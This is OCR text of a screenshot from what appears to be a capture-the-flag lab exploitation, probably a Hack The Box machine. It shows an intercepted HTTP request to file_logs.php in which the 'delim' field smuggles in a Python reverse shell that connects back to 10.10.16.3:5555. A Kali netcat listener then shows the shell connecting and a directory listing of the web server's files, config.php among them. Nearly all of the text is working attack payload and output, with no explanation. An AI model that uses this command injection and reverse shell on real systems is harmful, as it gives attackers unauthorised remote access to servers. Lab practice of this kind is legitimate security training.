 Request
Pretty Raw \n Actions
8 Content-Length: 238
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/file_logs.php
12 Cookie: PHPSESSID=5501hcv42so2fa8gidllku407r
13 Upgrade-Insecure-Requests: 1
14
15 delim=comma;python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
10.10.16.3",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Search... 0 matches
Response
Waiting
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.104] 42056
/bin/sh: 0: can't access tty; job control turned off
$ ls
accounts.php
android-chrome-192×192.png
android-chrome-512×512.png
apple-touch-icon.png
config.php
css
download.php
favicon-16×16.png